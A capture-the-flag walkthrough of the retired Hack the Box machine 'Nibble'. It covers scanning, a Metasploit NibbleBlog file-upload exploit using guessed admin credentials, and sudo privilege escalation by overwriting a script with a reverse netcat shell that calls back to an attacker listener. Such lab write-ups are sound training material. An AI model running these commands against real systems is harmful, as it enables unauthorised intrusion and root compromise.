Hack the Box Challenge: Nibble Walkthrough
Today we are going to solve another CTF challenge “Nibble” which is categories as retired lab presented by Hack the Box for making online penetration practices.
Level: Easy
Task: find user.txt and root.txt file on the victim’s machine.
Penetration Methodology
Scanning
- Open ports and running services (Nmap)
Enumeration
- Nibbleblog-CMS
Exploit NibbleBlog 4.0.3
- Code Execution by uploading the PHP file (Metasploit)
- Get User.txt
Privilege Escalation
- Get root.txt
Walkthrough
Since these labs are online accessible therefore they have static IP. The IP of Nibble is 10.10.10.75 so let’s initiate with nmap port enumeration.
nmap -A 10.10.10.75
As you can see in the given screenshot that we have two services running on our Target Machine, ssh and HTTP on ports 22 and 80 respectively.

The Port 80 is open so let’s open IP in out Browser to see that if a website is hosted on the IP. After opening the IP in the browser, we were greeted by the following page.

Then we use curl to send http request on http://10.10.10.75 and notice /nibbleblog/ which could be any web directory.
So we execute the http://10.10.10.75/nibbleblog/ directory put us on the main page of a blogging platform NibbleBlog Yum Yum. Without wasting time search for the exploit in the Google and Rapid 7 link for its exploitation.

So we load the Metasploit framework and executed following command to take a meterpreter session of victim’s VM.
According to this module, Nibbleblog contains a flaw that allows an authenticated remote attacker to execute arbitrary PHP code. This module was tested on version 4.0.3.
use exploit/multi/http/nibbleblog_file_upload msf exploit(multi/http/nibbleblog_file_upload) > set rhost 10.10.10.75 msf exploit(multi/http/nibbleblog_file_upload) > set username admin msf exploit(multi/http/nibbleblog_file_upload) > set password nibbles msf exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog msf exploit(multi/http/nibbleblog_file_upload) > exploit
From given below image you can observe meterpreter session 1 opened for accessing victim tty shell.
Now let’s finish the task by grabbing user.txt and root.txt file. First I move into /home directory and check available files and directories inside it. I found the 1st flag “user.txt” from inside /home/nibbler.
cd /home cd /nibbler cat user.txt
For spawning proper tty shell of target’s system we need to import python file, therefore, I run following command inside the meterpreter shell.
shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
ls
Inside /nibbler there was a zip file so we try to unzip it with help of the following command and after extracting zip file we got a directory “personal”, so we get inside it, then with a little more efforts found a script monitor.sh.
unzip personal.zip cd personal ls cd stuff ls -al


Then I check sudo rights for user “nibbler” and notice nibbler has sudo permission for script monitor.sh which means he is authorized to modify this script.

So in a new terminal, we generated a payload for netcat shell with help of msfvenom command as shown and copied the highlighted code and start netcat listener too.
msfvenom -p cmd/unix/reverse_netcat lhost=10.10.14.25 lport=5555 R nc -lvp 5555

Then to it exploit it we move inside following Path: /home/nibbler/personal/stuff/ and paste the above-copied code inside monitor.sh as shown below
cd /home/nibbler/personal/stuff/ echo "mkfifo /tmp/jswwrii; nc 10.10.14.25 5555 0</tmp/jswwrii | /bin/sh >/tmp/jswwrii 2>&1; rm /tmp/jswwrii" > monitor.sh
Since we knew monitor.sh has full permission, so we can run it to obtain reverse shell along root access.

On other, we have a netcat listener, which has provided root access to us. Let’s finish this task and grab the root.txt file………………………………..
id cd /root ls root.txt cat root.txt
Author: AArti Singh is a Researcher and Technical Writer at Hacking Articles an Information Security Consultant Social Media Lover and Gadgets. Contact here
how did you fid the credential ?
if you run dirbuster you will find a lot of files where the user “admin” is mentioned.
btw you could try admin even withouth looking at these files.
the password is often the name of the box
IAM so much interesting of hacking technology can I pls tell me how to learn any suggestions